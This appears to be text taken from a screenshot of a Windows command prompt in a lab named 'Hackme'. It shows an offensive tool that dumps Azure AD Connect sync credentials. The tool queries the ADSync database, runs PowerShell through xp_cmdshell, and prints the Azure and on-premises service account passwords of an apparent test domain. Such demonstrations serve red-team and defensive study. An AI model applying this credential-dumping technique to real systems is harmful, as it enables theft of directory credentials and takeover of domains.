 Administrator: Command Prompt
C:\Hackme>AzureADSyncDumpCredsPlusPlus.exe -onPrem=true
[*] Attempting AdSync Credential Dump
[ Updated to support new cryptokey storage method ]
Slighty Modified By @Latortuga71 (Added dumping azure creds part)
[*] Querying ADSync localdb (mms_server_configuration)
[*] Querying ADSync localdb (mms_management_agent)
[*] Using xp_cmdshell to run some Powershell as the service user
[*] Credentials incoming...
[*] Azure Credentials
UserName: Sync_HACKERLAB-DC_47dd8c71bc79@hackerlab71.onmicrosoft.com
Password: *_d{/A=!tsKhg6>^
[*] On Prem Credentials
Domain: HACKERLAB.LOCAL
Username: MSOL_47dd8c71bc79
Password: f1_u![O_)Mj}0&gq0jf%R8hQl@W$;bR8(k:_X;mI18n{ku+wkT=H=u=r|:lL^?d+kpdY4=8s(>rx*Vao/B&{#sK{![m3y@rts(r!{^|j!ZA]4o((bgH
U;Qo-Jv4T$&Y